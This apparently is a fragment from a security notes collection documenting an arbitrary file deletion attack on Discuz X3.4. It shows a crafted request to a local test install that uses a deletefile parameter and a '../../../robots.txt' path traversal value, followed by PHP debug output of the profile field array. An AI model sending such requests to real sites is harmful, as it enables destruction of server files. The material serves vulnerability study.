 Load URL
http://127.0.0.1/dz3.4/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovince]=aaaaaa
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../robots.txt&profilesubmit=1&formhash=b644603b
:\wamp64\www\dz3.4\source\include\spacecp\spacecp_profile.php:179:
array (size=17)
'fieldid' => string 'birthprovince' (length=13)
'available' => string '1' (length=1)
'invisible' => string '0' (length=1)
'needverify' => string '0' (length=1)
'title' => string '出生省份' (length=12)
'description' => string '' (length=0)
'displayorder' => string '0' (length=1)
'required' => string '0' (length=1)
'unchangeable' => string '0' (length=1)
'showincard' => string '0' (length=1)
'showinthread' => string '0' (length=1)
'showinregister' => string '0' (length=1)
'allowsearch' => string '0' (length=1)
'formtype' => string 'select' (length=6)
'size' => string '0' (length=1)
'choices' => string '' (length=0)
'validate' => string '' (length=0)
'零组资料文库'